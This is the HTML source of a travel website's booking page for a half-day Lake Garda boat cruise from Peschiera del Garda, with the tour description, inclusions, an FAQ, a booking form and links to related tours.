<a href="https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone3.jpeg">Gallery</a><a href="https://italconcierge.com/wp-content/uploads/2024/02/Mincio4.jpeg">Gallery</a><a href="https://italconcierge.com/wp-content/uploads/2023/09/garda-town.jpg">Gallery</a><a href="https://italconcierge.com/wp-content/uploads/2024/02/0142_7506860-scaled.jpg">Gallery</a><a href="https://italconcierge.com/wp-content/uploads/2024/02/7503995.jpg">Gallery</a><a href="https://italconcierge.com/wp-content/uploads/2023/09/Lake-Garda-scaled.jpg">Gallery</a><a href="https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone2.jpeg">Gallery</a></div></div></div></div></div><div class="container st-single-service-content"><div class="row"><div class="col-12 col-sm-12 col-md-12 col-lg-8"><div class="st-hotel-content"><div class="hotel-target-book-mobile d-flex justify-content-between align-items-center"><div class="price-wrapper"><div id="mobile-price">
From:<span class="price"><span class="text-lg lh1em item "> € 55,00</span></span></div><div class="st-review-booking-form"><div class="st-review-box-top d-flex align-items-center">
<i class="stt-icon-star1"></i><div class="review-score">
0</div><div class="review-score-base text-center">
<span>(0 review)</span></div></div></div></div>
<a href=""
class="btn-v2 btn-primary btn-mpopup btn-green">
Check                                    </a></div></div><div class="st-service-feature"><div class="row"><div class="col-6 col-sm-6 col-md-3"><div class="item d-flex align-items-lg-center"><div class="icon">
<i class="lar la-clock"></i></div><div class="info"><div class="name">Duration</div><p class="value">
Half day (4 hours)</p></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="item d-flex align-items-lg-center"><div class="icon">
<i class="las la-shoe-prints"></i></div><div class="info"><div class="name">Tour Type</div><p class="value">
Daily Tour</p></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="item d-flex align-items-lg-center"><div class="icon">
<i class="las la-user-friends"></i></div><div class="info"><div class="name">Group Size</div><p class="value">
60 people</p></div></div></div><div class="col-6 col-sm-6 col-md-3"><div class="item d-flex align-items-lg-center"><div class="icon">
<i class="las la-language"></i></div><div class="info"><div class="name">Languages</div><p class="value">
English, German</p></div></div></div></div></div><div class="st-hr"></div><div class="st-description" id="st-description"><h2 class="st-heading-section">
About this tour</h2><p><strong>Make the most of your stay with this memorable experience!</strong></p><p>Join us aboard motor vessel <strong>MINCIO</strong> on this splendid half-day cruise accompanied by a local guide and discover the majestic scenery of southern Lake Garda from the lake.</p><p>Your Captain will navigate the boat for you to to view some of the most renowned sights on the lake and it&#8217;s beautiful coastline such as: medieval <strong>Lazise Scaligeri castle</strong>, followed by Garda town&#8217;s landmarks <strong>Rocca di Garda</strong>, 16th century magnificent <strong>Villa Canossa </strong>and the picture-perfect oasis of peace <strong>Punta San Vigilio. </strong></p><p>Crossing over towards the western lake shores you will see the largest island on Lake Garda known for it&#8217;s unique and picturesque setting <strong>Isola del Garda, </strong> followed by<strong> Isola San Biaggio</strong> known for it&#8217;s swimming and sunbathing allure and refreshing summer breezes.  You will cruise by tranquil <strong>Baia Verde</strong>, moving on to <strong>Rocca di Manerba </strong>with its medieval fortress within the largest national park in Italy, and towards the end of the cruise you will reach the tip of the Sirmione peninsular <strong>Jamaica Beach</strong> and the <strong>Grotte di Catullo</strong> archeologival site.</p><p>A refreshing swim stop and light lunch with a drink are included in the price.</p><p>Toilets and a bar are available on-board.</p><p>For your safety, obligatory life jackets will be provided.</p><p>&nbsp;</p></div><div class="st-highlight"><h2 class="st-heading-section">Highlights</h2><ul><li class="list-unstyled d-flex align-items-center"><i class="stt-icon-check"></i>Cruise around south Lake Garda&#039;s landmark sights</li><li class="list-unstyled d-flex align-items-center"><i class="stt-icon-check"></i>Swim stop (seasonal)</li></ul></div><div class="st-hr large"></div><div class="st-inexclude"><h2 class="st-heading-section" id="headingInExClude">
Included/Excluded</h2><div class="row"><div class="col-lg-6"><ul class="include"><li class="list-unstyled d-flex align-items-center"><i class="stt-icon-check"></i>Guide on-board the vessel</li><li class="list-unstyled d-flex align-items-center"><i class="stt-icon-check"></i>Light lunch</li><li class="list-unstyled d-flex align-items-center"><i class="stt-icon-check"></i>Glass of wine or soft drink</li></ul></div><div class="col-lg-6"><ul class="exclude"><li class="list-unstyled d-flex align-items-center"><i class="stt-icon-close"></i>Gluten free meals are not available</li></ul></div></div></div><div class="st-hr"></div><h2 class="st-heading-section" id="st-itinerary">
Itinerary</h2><div class="st-program-list"><div class="accordion faq st-program style1" id="accordion_map-of-the-route"><div class="accordion-item"><h2 class="accordion-header" id="heading_map-of-the-route">
<button class="accordion-button "
type="button"
data-bs-toggle="collapse"
data-bs-target="#st-map-of-the-route"
aria-expanded="true"
aria-controls="map-of-the-route"
>
Map of the route						</button></h2><div id="st-map-of-the-route" class="accordion-collapse collapse show"
aria-labelledby="heading_map-of-the-route"
data-bs-parent="#accordion_map-of-the-route"
><div class="accordion-body"><p class="content-itinerary"></p></div></div></div></div></div><div id="st-attributes"><div class="st-hr"></div><div class="st-attributes st-section-single  stt-attr-pickup-location"><h2 class="st-heading-section">
Pickup locations</h2><div class="item-attribute"><div class="row"><div class="col-12 col-sm-6 col-md-4"><div class="item d-flex align-items-center has-matchHeight">
<i class="stt-icon-tag"></i>Peschiera del Garda (Hotel al Fiore)</div></div></div></div></div><div class="st-attributes st-section-single  stt-attr-durations"><h2 class="st-heading-section">
Durations</h2><div class="item-attribute"><div class="row"><div class="col-12 col-sm-6 col-md-4"><div class="item d-flex align-items-center has-matchHeight">
<i class="stt-icon-tag"></i>Half day</div></div></div></div></div><div class="st-attributes st-section-single  stt-attr-languages"><h2 class="st-heading-section">
Language</h2><div class="item-attribute"><div class="row"><div class="col-12 col-sm-6 col-md-4"><div class="item d-flex align-items-center has-matchHeight">
<i class="stt-icon-tag"></i>English</div></div><div class="col-12 col-sm-6 col-md-4"><div class="item d-flex align-items-center has-matchHeight">
<i class="stt-icon-tag"></i>German</div></div></div></div></div></div><div class="st-hr"></div><h2 class="st-heading-section" id="st-faq">
FAQ</h2><div class="st-faq-list"><div class="accordion faq st-program style1" id="accordion_information-and-assistance"><div class="accordion-item"><h2 class="accordion-header" id="heading_information-and-assistance">
<button class="accordion-button "
type="button"
data-bs-toggle="collapse"
data-bs-target="#information-and-assistance"
aria-expanded="true"
aria-controls="information-and-assistance"
>
<i class="icon-question stt-icon-question"></i>Information and Assistance                        </button></h2><div id="information-and-assistance" class="accordion-collapse collapse show"
aria-labelledby="heading_information-and-assistance"
data-bs-parent="#accordion_information-and-assistance"
><div class="accordion-body"><p><p>XYZ</p></p></div></div></div></div><div class="accordion faq st-program style1" id="accordion_i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring"><div class="accordion-item"><h2 class="accordion-header" id="heading_i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring">
<button class="accordion-button collapsed "
type="button"
data-bs-toggle="collapse"
data-bs-target="#i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring"
aria-expanded="true"
aria-controls="i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring"
>
<i class="icon-question stt-icon-question"></i>I'd like to take advantage of the swim stop - what do I need to bring?                        </button></h2><div id="i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring" class="accordion-collapse collapse "
aria-labelledby="heading_i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring"
data-bs-parent="#accordion_i-039-d-like-to-take-advantage-of-the-swim-stop-what-do-i-need-to-bring"
><div class="accordion-body"><p><p>It is best to bring swimwear including slippers and a towel (per person).</p></p></div></div></div></div><div class="accordion faq st-program style1" id="accordion_"><div class="accordion-item"><h2 class="accordion-header" id="heading_">
<button class="accordion-button collapsed "
type="button"
data-bs-toggle="collapse"
data-bs-target="#"
aria-expanded="true"
aria-controls=""
>
<i class="icon-question stt-icon-question"></i>                        </button></h2><div id="" class="accordion-collapse collapse "
aria-labelledby="heading_"
data-bs-parent="#accordion_"
><div class="accordion-body"><p></p></div></div></div></div></div><div class="st-map-wrapper"><div class="st-hr large"></div><div class="st-flex space-between"><h2 class="st-heading-section">Tour's Location</h2><div class="c-grey  d-flex align-items-center">
<i class="stt-icon-location1"></i>Lungolago Giuseppe Garibaldi, 16, Peschiera del Garda                      *Take in the lakes breath-taking natural beauty    Enjoy a dip and a lunch and drink on board on this half day tour.</div></div><div class="st-map"><div class="google-map gmap3" id="list_map"
data-data_show='{"0":{"id":1632,"name":"Lake Garda Cruise (from Peschiera del Garda)","post_type":"st_tours","lat":"45.444016746432695","lng":"10.6946861743927","icon_mk":"https:\/\/italconcierge.com\/wp-content\/themes\/traveler\/v2\/images\/markers\/ico_mapker_tour.png","content_html":"<div class=\"item-service-map\"><div class=\"thumb\"><a href=\"\"><img src=\"https:\/\/italconcierge.com\/wp-content\/uploads\/2024\/02\/Mincio_Drone2.jpeg\" alt=\"Lake Garda Cruise (from Peschiera del Garda)\" class=\"img-responsive\"  style =\"width: 150px;height:120px;object-fit: cover;\"\/>        <\/a><\/div><div class=\"content\"><h4 class=\"service-title\"><a href=\"#\">Lake Garda Cruise (from Peschiera del Garda)<\/a><\/h4><p class=\"service-location\"><\/p><\/div><\/div>"}}'
data-lat="45.444016746432695"
data-lng="10.6946861743927"
data-icon=""
data-street_views="off"
data-zoom="16" data-disablecontrol="true"
data-showcustomcontrol="true"
data-style="normal"></div></div></div><div class="stoped-scroll-section"></div></div><div class="col-12 col-sm-12 col-md-12 col-lg-4"><div class="widgets sticky-top"><div class="fixed-on-mobile st-fixed-form-booking" data-screen="992px"><div class="close-icon hide">
<i class="input-icon st-border-radius field-icon fa"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs></defs>
<g id="Ico_close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
<g stroke="#1A2B48" stroke-width="1.5">
<g id="close">
<path d="M0.75,23.249 L23.25,0.749"></path>
<path d="M23.25,23.249 L0.75,0.749"></path>
</g>
</g>
</g>
</svg></i></div><div class="st-form-book-wrapper relative"><div class="form-booking-price"><div class="st-form-head-book st-service-header2 d-flex justify-content-between align-items-center"><div class="st-price-origin d-flex align-self-end">
<span class="st-unit align-self-end">
From:                </span>
<span class="price d-flex align-content-end flex-column"><span class="text-lg lh1em item "> € 55,00</span></span></div></div></div><div class="loader-wrapper"><div class="st-loader"></div></div><div class="st-form-booking-action"><form id="form-booking-inpage" method="post" action="#booking-request" class="tour-booking-form form-has-guest-name"><div class="st-group-form">
<input type="hidden" name="action" value="tours_add_to_cart">
<input type="hidden" name="item_id" value="1632">
<input type="hidden" name="type_tour"
value="daily_tour"><div class="pickup_location_input">
<label for="pickup_location"><span>Choose Pickup Location</span> <span class="required">*</span></label>
<select name="pickup_location" id="pickup_location"><option value="peschiera-del-garda-hotel-al-fiore">Peschiera del Garda (Hotel al Fiore)</option>
</select></div><div class="form-date-search search-form"><div class="form-group form-date-field st-search-date-tour st-single-tour-search form-date-search d-flex align-items-center" data-format="DD/MM/YYYY"
data-availability-date="06/13/2026"><div class="date-wrapper d-flex  justify-content-between align-items-center"><div class="check-in-wrapper">
<label>Date</label><div class="render check-in-render">13/06/2026</div></div>
<i class="stt-icon-arrow-down"></i></div>
<input type="text" class="check-in-input"
value="13/06/2026" name="check_in">
<input type="hidden" class="check-out-input"
value="13/06/2026" name="check_out">
<input type="text" class="check-in-out-input"
value="25/01/2026 02:08 am-26/01/2026 02:08 am" name="check_in_out"
data-action="st_get_availability_tour_frontend"
data-tour-id="1632" data-posttype="st_tours"></div><div class="form-group form-more-extra st-form-starttime"
style="display: none">
<input type="hidden" data-starttime=""
data-checkin="13/06/2026"
data-checkout="13/06/2026"
data-tourid="1632"
id="starttime_hidden_load_form"  data-posttype="st_tours"/><div class="starttime_box" id="starttime_box">
<label>Start time</label>
<select class="form-control st_tour_starttime" name="starttime_tour"
id="starttime_tour">
</select></div></div><div class="form-group form-guest-search clearfix "><div class="guest-wrapper d-flex align-items-center justify-content-between"><div class="check-in-wrapper">
<label>Adults</label><div class="render"></div></div><div class="select-wrapper"><div class="st-number-wrapper d-flex align-items-center justify-content-between">
<input type="text" name="adult_number" value="1"
class="form-control st-input-number adult_number" autocomplete="off" readonly data-min="0"
data-max="60"/></div></div></div><div class="guest-wrapper d-flex align-items-center justify-content-between"><div class="check-in-wrapper">
<label>Children</label><div class="render">3-12</div></div><div class="select-wrapper"><div class="st-number-wrapper d-flex align-items-center justify-content-between">
<input type="text" name="child_number" value="0"
class="form-control st-input-number child_number" autocomplete="off" readonly data-min="0"
data-max="60"/></div></div></div></div></div><div class="guest_name_input"
data-placeholder="Guest %d name"
data-hide-adult="off"
data-hide-children="off"
>
<label><span>Guest Name</span> <span class="required">*</span></label><div class="guest_name_control"></div> <script type="text/html" id="guest_name_control_item"><div class="control-item mb10">
			<select name="guest_title[]" class="form-control">
				<option value="mr">Mr</option>
				<option value="miss">Miss</option>
				<option value="mrs">Mrs</option>
			</select>
			<input class="form-control " placeholder="Guest  name" name="guest_name[]" value="">		</div></script> </div><input type="hidden" name="adult_price" id="adult_price">
<input type="hidden" name="child_price" id="child_price">
<input type="hidden" name="infant_price" id="infant_price"></div><div class="total-price-book d-flex justify-content-between align-items-center"><div id="total-text"><h5>Total</h5></div><div id="total-value"><div class="st-price-origin form-head d-flex align-self-end"><h5><span class="price d-flex align-content-end flex-column"><span class="text-lg lh1em item "> € 55,00</span></span></h5></div></div></div><div class="submit-group">
<button class="text-center btn-v2 btn-primary btn-book-ajax"
type="submit"
name="submit">Book now<i class="fa fa-spinner fa-spin d-none"></i></button>
<input style="display:none;" type="submit"
class="btn btn-default btn-send-message"
data-id="1632" name="st_send_message"
value="Send message"></div><div class="message-wrapper mt30"></div></form></div></div><div class="owner-info d-none d-sm-block widget-box st-border-radius"><h4 class="heading">Owner</h4><div class="media d-flex align-items-center"><div class="media-left">
<a href="https://italconcierge.com/author/mirko_ic/">
</a></div><div class="media-body"><h4 class="media-heading">
<a
href="https://italconcierge.com/author/mirko_ic/"
class="author-link">Mirko Sose</a></h4><p>Member Since 2023</p></div></div><div class="question-author"></div></div></div></div></div></div><div class="st-relate st-hotel-room-content"><div class="relate-rooms"><div class="st-hr"></div><h2 class="st-heading-section">Explore other options</h2><div class="row inner service-list-wrapper rental-grid service-tour"><div class="col-lg-3 col-md-6 col-12 item-service"><div class="services-item grid item-elementor" itemscope itemtype="https://schema.org/Trip"><div class="item service-border st-border-radius"><div class="featured-image"><div class="st-tag-feature-sale"></div>
<a href="#" class="login" data-bs-toggle="modal" data-bs-target="#st-login-form"><div class="service-add-wishlist" title="Add to wishlist">
<i class="st-border-radius field-icon"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="22" viewBox="0 0 23 22" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.75 7.68998C0.75 4.18927 3.57229 1.34998 7.06 1.34998C8.79674 1.34998 10.3646 2.05596 11.5003 3.19469C12.6385 2.05561 14.2122 1.34998 15.94 1.34998C19.4277 1.34998 22.25 4.18927 22.25 7.68998C22.25 11.4395 20.5107 14.4001 18.4342 16.5276C16.3683 18.6443 13.9235 19.9861 12.3657 20.5186C12.0914 20.6147 11.7773 20.65 11.5 20.65C11.2227 20.65 10.9086 20.6147 10.6343 20.5186C9.07655 19.9861 6.63169 18.6443 4.56577 16.5276C2.48932 14.4001 0.75 11.4395 0.75 7.68998Z" fill="#232323" fill-opacity="0.3" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></i><div class="lds-dual-ring"></div></div>
</a>
<a href="https://italconcierge.com/ic-tour/south-lake-boat-tour-from-peschiera-main-port/">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="300" itemprop="image" data-src="https://italconcierge.com/wp-content/uploads/2024/02/Nuvola3-450x300.jpg"
alt="South Lake Tour (from Peschiera main port)" class="image-feature st-hover-grow"/>
</a></div><div class="content-item"><h3 class="title" itemprop="name">
<a href="https://italconcierge.com/ic-tour/south-lake-boat-tour-from-peschiera-main-port/"
class="c-main">South Lake Tour (from Peschiera main port)</a></h3><div class="sub-title st-address d-flex align-items-center" itemprop="itinerary" itemscope itemtype="https://schema.org/ItemList">
<span itemprop="streetAddress"> <i class="stt-icon-location1"></i> Peschiera del Garda, Via Lungolago Mazzini (Lake Garda)                                                                 * Explore the coastline and marvel at the stunning lscenery!  On board lunch, swim stop included on this half day tour.</span></div><div class="reviews">
<i class="stt-icon-star1"></i>
<span class="rate" itemprop="ratingValue">
0                </span>
<span class="summary">
(No Review)
</span></div><div class="section-footer"><div class="price-wrapper price-wrapper-tour d-flex align-items-end justify-content-between">
<span class="price-tour">
<span class="price d-flex justify-content-around flex-column"><span class="sale-top"><span class="text-lg lh1em item "> € 0,00</span></span></span>
</span>
<span class="unit"><i class="input-icon st-border-radius field-icon fa"><svg height="16px" width="16px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g fill="#5E6D77">
<path d="M12,23.25C5.797,23.25,0.75,18.203,0.75,12C0.75,5.797,5.797,0.75,12,0.75c6.203,0,11.25,5.047,11.25,11.25
C23.25,18.203,18.203,23.25,12,23.25z M12,2.25c-5.376,0-9.75,4.374-9.75,9.75s4.374,9.75,9.75,9.75s9.75-4.374,9.75-9.75
S17.376,2.25,12,2.25z"/>
<path d="M15.75,16.5c-0.2,0-0.389-0.078-0.53-0.22l-2.25-2.25c-0.302,0.145-0.632,0.22-0.969,0.22c-1.241,0-2.25-1.009-2.25-2.25
c0-0.96,0.615-1.808,1.5-2.121V5.25c0-0.414,0.336-0.75,0.75-0.75s0.75,0.336,0.75,0.75v4.629c0.885,0.314,1.5,1.162,1.5,2.121
c0,0.338-0.075,0.668-0.22,0.969l2.25,2.25c0.292,0.292,0.292,0.768,0,1.061C16.139,16.422,15.95,16.5,15.75,16.5z M12,11.25
c-0.414,0-0.75,0.336-0.75,0.75s0.336,0.75,0.75,0.75s0.75-0.336,0.75-0.75S12.414,11.25,12,11.25z"/>
</g>
</svg></i>Half day (6 hours)</span></div></div></div></div></div></div><div class="col-lg-3 col-md-6 col-12 item-service"><div class="services-item grid item-elementor" itemscope itemtype="https://schema.org/Trip"><div class="item service-border st-border-radius"><div class="featured-image"><div class="st-tag-feature-sale"></div>
<a href="#" class="login" data-bs-toggle="modal" data-bs-target="#st-login-form"><div class="service-add-wishlist" title="Add to wishlist">
<i class="st-border-radius field-icon"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="22" viewBox="0 0 23 22" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.75 7.68998C0.75 4.18927 3.57229 1.34998 7.06 1.34998C8.79674 1.34998 10.3646 2.05596 11.5003 3.19469C12.6385 2.05561 14.2122 1.34998 15.94 1.34998C19.4277 1.34998 22.25 4.18927 22.25 7.68998C22.25 11.4395 20.5107 14.4001 18.4342 16.5276C16.3683 18.6443 13.9235 19.9861 12.3657 20.5186C12.0914 20.6147 11.7773 20.65 11.5 20.65C11.2227 20.65 10.9086 20.6147 10.6343 20.5186C9.07655 19.9861 6.63169 18.6443 4.56577 16.5276C2.48932 14.4001 0.75 11.4395 0.75 7.68998Z" fill="#232323" fill-opacity="0.3" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></i><div class="lds-dual-ring"></div></div>
</a>
<a href="https://italconcierge.com/ic-tour/south-lake-boat-tour-from-peschiera-main-port-2/">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="300" itemprop="image" data-src="https://italconcierge.com/wp-content/uploads/2024/02/7503754-450x300.jpg"
alt="South Lake Tour (from Lazise port)" class="image-feature st-hover-grow"/>
</a></div><div class="content-item"><h3 class="title" itemprop="name">
<a href="https://italconcierge.com/ic-tour/south-lake-boat-tour-from-peschiera-main-port-2/"
class="c-main">South Lake Tour (from Lazise port)</a></h3><div class="sub-title st-address d-flex align-items-center" itemprop="itinerary" itemscope itemtype="https://schema.org/ItemList">
<span itemprop="streetAddress"> <i class="stt-icon-location1"></i> Dogana Veneta, Piazzetta Partenio, Lazise (Lake Garda)</span></div><div class="reviews">
<i class="stt-icon-star1"></i>
<span class="rate" itemprop="ratingValue">
0                </span>
<span class="summary">
(No Review)
</span></div><div class="section-footer"><div class="price-wrapper price-wrapper-tour d-flex align-items-end justify-content-between">
<span class="price-tour">
<span class="price d-flex justify-content-around flex-column"><span class="sale-top"><span class="text-lg lh1em item "> € 0,00</span></span></span>
</span>
<span class="unit"><i class="input-icon st-border-radius field-icon fa"><svg height="16px" width="16px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g fill="#5E6D77">
<path d="M12,23.25C5.797,23.25,0.75,18.203,0.75,12C0.75,5.797,5.797,0.75,12,0.75c6.203,0,11.25,5.047,11.25,11.25
C23.25,18.203,18.203,23.25,12,23.25z M12,2.25c-5.376,0-9.75,4.374-9.75,9.75s4.374,9.75,9.75,9.75s9.75-4.374,9.75-9.75
S17.376,2.25,12,2.25z"/>
<path d="M15.75,16.5c-0.2,0-0.389-0.078-0.53-0.22l-2.25-2.25c-0.302,0.145-0.632,0.22-0.969,0.22c-1.241,0-2.25-1.009-2.25-2.25
c0-0.96,0.615-1.808,1.5-2.121V5.25c0-0.414,0.336-0.75,0.75-0.75s0.75,0.336,0.75,0.75v4.629c0.885,0.314,1.5,1.162,1.5,2.121
c0,0.338-0.075,0.668-0.22,0.969l2.25,2.25c0.292,0.292,0.292,0.768,0,1.061C16.139,16.422,15.95,16.5,15.75,16.5z M12,11.25
c-0.414,0-0.75,0.336-0.75,0.75s0.336,0.75,0.75,0.75s0.75-0.336,0.75-0.75S12.414,11.25,12,11.25z"/>
</g>
</svg></i>Half day (6 hours)</span></div></div></div></div></div></div><div class="col-lg-3 col-md-6 col-12 item-service"><div class="services-item grid item-elementor" itemscope itemtype="https://schema.org/Trip"><div class="item service-border st-border-radius"><div class="featured-image"><div class="st-tag-feature-sale"></div>
<a href="#" class="login" data-bs-toggle="modal" data-bs-target="#st-login-form"><div class="service-add-wishlist" title="Add to wishlist">
<i class="st-border-radius field-icon"><svg xmlns="http://www.w3.org/2000/svg" width="23" height="22" viewBox="0 0 23 22" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.75 7.68998C0.75 4.18927 3.57229 1.34998 7.06 1.34998C8.79674 1.34998 10.3646 2.05596 11.5003 3.19469C12.6385 2.05561 14.2122 1.34998 15.94 1.34998C19.4277 1.34998 22.25 4.18927 22.25 7.68998C22.25 11.4395 20.5107 14.4001 18.4342 16.5276C16.3683 18.6443 13.9235 19.9861 12.3657 20.5186C12.0914 20.6147 11.7773 20.65 11.5 20.65C11.2227 20.65 10.9086 20.6147 10.6343 20.5186C9.07655 19.9861 6.63169 18.6443 4.56577 16.5276C2.48932 14.4001 0.75 11.4395 0.75 7.68998Z" fill="#232323" fill-opacity="0.3" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg></i><div class="lds-dual-ring"></div></div>
</a>
<a href="https://italconcierge.com/ic-tour/east-coast-boat-tour-from-peschiera-main-port/">
<img data-lazyloaded="1" src="[data-uri]" width="450" height="300" itemprop="image" data-src="https://italconcierge.com/wp-content/uploads/2024/02/8x5-GROTTE-GIAMAICA-PANORAMA-DRONE-ICONA-2021-scaled-1-450x300.jpeg"
alt="East Coast Tour (from Peschiera main port)" class="image-feature st-hover-grow"/>
</a></div><div class="content-item"><h3 class="title" itemprop="name">
<a href="https://italconcierge.com/ic-tour/east-coast-boat-tour-from-peschiera-main-port/"
class="c-main">East Coast Tour (from Peschiera main port)</a></h3><div class="sub-title st-address d-flex align-items-center" itemprop="itinerary" itemscope itemtype="https://schema.org/ItemList">
<span itemprop="streetAddress"> <i class="stt-icon-location1"></i> Peschiera del Garda, Via Lungolago Mazzini (Lake Garda)   *Join this fun half-day cruise and enjoy a dip in Lake Garda! Lunch onboard and a visit to Sirmione are included</span></div><div class="reviews">
<i class="stt-icon-star1"></i>
<span class="rate" itemprop="ratingValue">
0                </span>
<span class="summary">
(No Review)
</span></div><div class="section-footer"><div class="price-wrapper price-wrapper-tour d-flex align-items-end justify-content-between">
<span class="price-tour">
<span class="price d-flex justify-content-around flex-column"><span class="sale-top">From<span class="text-lg lh1em item "> € 45,00</span></span></span>
</span>
<span class="unit"><i class="input-icon st-border-radius field-icon fa"><svg height="16px" width="16px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g fill="#5E6D77">
<path d="M12,23.25C5.797,23.25,0.75,18.203,0.75,12C0.75,5.797,5.797,0.75,12,0.75c6.203,0,11.25,5.047,11.25,11.25
C23.25,18.203,18.203,23.25,12,23.25z M12,2.25c-5.376,0-9.75,4.374-9.75,9.75s4.374,9.75,9.75,9.75s9.75-4.374,9.75-9.75
S17.376,2.25,12,2.25z"/>
<path d="M15.75,16.5c-0.2,0-0.389-0.078-0.53-0.22l-2.25-2.25c-0.302,0.145-0.632,0.22-0.969,0.22c-1.241,0-2.25-1.009-2.25-2.25
c0-0.96,0.615-1.808,1.5-2.121V5.25c0-0.414,0.336-0.75,0.75-0.75s0.75,0.336,0.75,0.75v4.629c0.885,0.314,1.5,1.162,1.5,2.121
c0,0.338-0.075,0.668-0.22,0.969l2.25,2.25c0.292,0.292,0.292,0.768,0,1.061C16.139,16.422,15.95,16.5,15.75,16.5z M12,11.25
c-0.414,0-0.75,0.336-0.75,0.75s0.336,0.75,0.75,0.75s0.75-0.336,0.75-0.75S12.414,11.25,12,11.25z"/>
</g>
</svg></i>Half day (4 hours)</span></div></div></div></div></div></div></div></div></div></div></div><footer id="main-footer" class="clearfix  "><div data-elementor-type="wp-page" data-elementor-id="174" class="elementor elementor-174"><section class="elementor-section elementor-top-section elementor-element elementor-element-6192826d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6192826d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ddd554f" data-id="3ddd554f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-992265f elementor-widget elementor-widget-image" data-id="992265f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style><a href="/">
<img data-lazyloaded="1" src="[data-uri]" width="190" height="58" data-src="https://italconcierge.com/wp-content/uploads/2023/06/logo-test_site.png" class="attachment-full size-full wp-image-103" alt="" loading="lazy" data-srcset="https://italconcierge.com/wp-content/uploads/2023/06/logo-test_site.png 190w, https://italconcierge.com/wp-content/uploads/2023/06/logo-test_site-600x183.png 600w, https://italconcierge.com/wp-content/uploads/2023/06/logo-test_site-768x234.png 768w" data-sizes="auto, (max-width: 190px) 100vw, 190px" />								</a></div></div><div class="elementor-element elementor-element-91940ff elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91940ff" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="tel:+447422591924%20"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
<span class="elementor-icon-list-text">UK: +44 (0) 7422 591924 </span>
</a></li><li class="elementor-icon-list-item">
<a href="tel:+393339326000"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
<span class="elementor-icon-list-text">Italy: +39 333 932 6000 </span>
</a></li><li class="elementor-icon-list-item">
<a href="mailto:info@italconcierge.com"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>						</span>
<span class="elementor-icon-list-text">info@italconcierge.com</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70a64bb8" data-id="70a64bb8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55bdc1ec elementor-widget elementor-widget-heading" data-id="55bdc1ec" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">About Ital Concierge</h2></div></div><div class="elementor-element elementor-element-2dbdb04e elementor-widget elementor-widget-heading" data-id="2dbdb04e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://italconcierge.com/about-us/">About us</a></p></div></div><div class="elementor-element 